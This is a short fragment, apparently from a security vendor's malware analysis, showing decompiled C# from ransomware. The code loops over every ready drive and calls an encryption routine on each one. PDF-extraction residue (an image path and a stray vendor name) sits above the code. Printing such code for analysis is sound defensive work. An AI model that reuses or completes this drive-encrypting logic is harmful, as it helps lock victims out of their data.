 DriveInfo[] drives;
HAURI
try
{
drives = DriveInfo.GetDrives();
}
catch
{
return -1;
}
DriveInfo[] array = drives;
for (int i = 0; i < array.Length; i++)
{
DriveInfo driveInfo = array[i];
if (driveInfo.IsReady)
{
this.CurrentPath_Encryption(pwd, driveInfo.Name);
}
}